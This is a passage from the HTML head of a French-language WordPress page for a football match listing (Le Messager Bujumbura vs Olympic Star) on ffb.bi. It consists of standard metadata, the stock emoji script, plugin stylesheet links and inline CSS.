

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ffb.bi/joomsport_match/le-messager-bujumbura-vs-olympic-star/
body_size: 177486
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Le Messager Bujumbura vs Olympic Star &#8211; FFB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux" href="https://ffb.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux des commentaires" href="https://ffb.bi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Le Messager Bujumbura vs Olympic Star Flux des commentaires" href="https://ffb.bi/joomsport_match/le-messager-bujumbura-vs-olympic-star/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ffb.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://ffb.bi/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://ffb.bi/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ffb.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}